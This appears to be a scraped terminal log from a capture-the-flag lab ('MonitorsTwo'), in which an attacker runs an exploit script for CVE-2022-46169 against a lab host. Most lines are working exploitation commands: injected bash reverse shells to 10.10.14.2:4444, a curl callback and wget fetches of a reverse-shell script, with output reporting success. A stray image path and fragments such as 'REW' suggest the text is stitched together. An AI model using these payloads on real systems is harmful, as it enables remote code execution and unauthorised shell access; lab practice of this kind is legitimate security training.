 -f FILE File containing the command
-c CMD Command
--n_host_ids N_IDS The range of host_ids to try (0 - n)
--n_local_data_ids N_LOCALIDS
The range of local_data_ids to try (0 - n)
Author: saspect
(kali㉿kali)-[~/Documents/MonitorsTwo/CVE-2022-46169-main]
$ python3 CVE-2022-46169.py http://10.10.11.211/ -c 'bash -i >& /dev/tcp/10.10.14.2/4444 0>&1'
[*] Trying for 1 - 100 host ids
[+] Exploit Completed for host_id = 1
(kali㉿kali)-[~/Documents/MonitorsTwo/CVE-2022-46169-main]
$ python3 CVE-2022-46169.py http://10.10.11.211/ -c 'curl http://10.10.14.2:80/test'
REW
[*] Trying for 1 - 100 host ids
[+] Exploit Completed for host_id = 1
(kali㉿kali)-[~/Documents/MonitorsTwo/CVE-2022-46169-main]
$ python3 CVE-2022-46169.py http://10.10.11.211/ -c 'wget http://10.10.14.2:80/revshell.sh'
[*] Trying for 1 - 100 host ids
[+] Exploit Completed for host_id = 1
(kali㉿kali)-[~/Documents/MonitorsTwo/CVE-2022-46169-main]
$ python3 CVE-2022-46169.py http://10.10.11.211/ -c 'wget http://10.10.14.2:80/revshell.sh'
[*] Trying for 1 - 100 host ids
[+] Exploit Completed for host_id = 1
(kali㉿kali)-[~/Documents/MonitorsTwo/CVE-2022-46169-main]
$ python3 CVE-2022-46169.py http://10.10.11.211/ -c 'bash -i >& /dev/tcp/10.10.14.2/4444 0>&1'